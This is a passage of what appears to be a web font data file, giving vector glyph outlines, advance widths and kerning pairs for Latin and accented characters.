,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"42,-247v73,-5,40,78,29,116v0,7,3,19,24,19r-3,18v-48,2,-31,50,-39,87v-8,35,-30,49,-66,47v3,-6,-1,-19,10,-19v60,0,12,-119,70,-124v-43,-15,0,-72,-1,-102v0,-15,-10,-25,-28,-23","w":102},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm95,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-25,0","w":158},{"d":"192,-68r-24,0r-60,-140r-59,140r-24,0r73,-166r22,0","w":214},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm144,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"37,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm244,-145r-19,0r-5,-85r-26,84r-20,0r-26,-84r-4,85r-19,0r7,-98r30,0v8,24,18,45,23,73v7,-27,16,-48,24,-73r28,0","w":240},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"77,-157v-29,18,-33,48,7,65v14,7,26,14,33,19v26,-19,33,-47,-6,-66v-11,-5,-25,-12,-34,-18xm113,-31v0,-33,-94,-47,-85,-87v0,-20,14,-38,36,-51v-26,-39,17,-78,61,-78v19,0,36,6,45,12r-8,20v-19,-15,-80,-16,-79,18v1,34,90,41,81,85v0,24,-15,40,-32,51v29,41,-18,83,-62,83v-21,0,-41,-6,-53,-15r9,-20v19,19,87,21,87,-18","w":180},{"d":"141,0r-128,0r19,-97r-35,22r5,-24r34,-22r23,-122r30,0r-19,100r51,-33r-4,25r-51,33r-18,92r98,0","w":161,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"59,-165r-33,4v13,-30,35,-69,47,-86r21,-2v-11,21,-27,58,-35,84","w":69,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"99,-192r22,0r0,85r79,0r0,21r-79,0r0,86r-22,0r0,-86r-79,0r0,-21r79,0r0,-85","w":214},{"d":"134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm89,-218r70,0r7,-38r29,0r-7,38r29,0r-4,19r-28,0r-28,144v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113r5,-27r-70,0","w":189,"k":{",":5,".":5,"\u2026":5}},{"d":"100,-249r26,0v-57,58,-105,185,-56,291r-22,0v-55,-93,-4,-243,52,-291","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"93,0r-33,0r-30,-243r30,0r24,211v28,-66,71,-145,104,-211r33,0","w":194,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"72,-149v41,-5,80,23,80,62v0,77,-89,111,-147,78r10,-24v37,25,110,4,106,-48v7,-33,-39,-52,-83,-43r33,-110r104,0r-5,26r-80,0","w":177},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"44,0r-30,0r29,-151r-24,0r5,-23r23,0v4,-51,40,-101,96,-81r-7,24v-36,-13,-56,17,-59,57r39,0r-5,23r-39,0","w":101,"k":{"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-12,";":-12,")":-31,"]":-31,"}":-31,"\"":-23,"'":-23,"\u2018":-10,"\u201c":-10,"\u2019":-22,"\u201d":-22,",":11,".":11,"\u2026":11}},{"d":"76,31r-22,0r7,-36v-18,-1,-38,-8,-48,-16r10,-24v25,24,97,22,95,-24v0,-16,-6,-30,-30,-40v-68,-29,-55,-112,17,-120r7,-35r22,0r-7,35v18,1,33,7,40,12r-11,22v-18,-17,-83,-14,-83,24v0,16,8,27,35,39v69,31,43,123,-26,127","w":177},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-283r83,0r-4,19r-83,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm119,-195r-21,0r-26,-52r23,0r16,33r26,-33r24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-122r-180,0r0,-21r180,0r0,21xm200,-51r-180,0r0,-21r180,0r0,21","w":214},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0xm129,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"65,40v-73,6,-40,-78,-29,-115v0,-7,-3,-20,-24,-20r3,-18v48,-2,31,-51,39,-87v8,-35,30,-49,66,-47v-3,6,1,19,-10,19v-60,0,-14,120,-70,125v43,15,0,71,1,101v0,15,10,25,28,23","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm83,-283r83,0r-3,19r-83,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"39,-247r63,0r-54,287r-63,0r3,-19r39,0r47,-249r-38,0","w":102},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm141,-298r23,0r29,42r-25,0r-18,-26r-26,26r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4